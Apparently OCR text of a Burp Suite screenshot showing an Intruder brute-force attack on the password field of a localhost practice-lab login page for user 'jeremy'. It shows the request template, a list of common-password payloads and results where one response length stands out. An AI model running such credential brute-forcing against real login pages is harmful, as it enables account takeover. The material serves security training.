 1 2 3 4 2 21:40
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they
Target: http://localhost
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /labs/a0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
4 Accept: text/html,application/xhtml+xml,appl
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlenco
8 Content-Length: 33
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/a0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username=jeremy&password=§password§
2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
16 letmein 200 2127
7 1234 200 2133
8 111111 200 2133
12 baseball 200 2133
15 monkey 200 2133
17 696969 200 2133
18 shadow 200 2133
19 master 200 2133
20 666666 200 2133
21 qwertyuiop 200 2133
22 123321 200 2133
23 mustang 200 2133
24 1234567890 200 2133
Request Response
Pretty Raw Hex \n
1 POST /labs/a0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/labs/a0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
? Search 0 highlights
Paused
? Search 1 highlight Clear
1 payload position Length: 620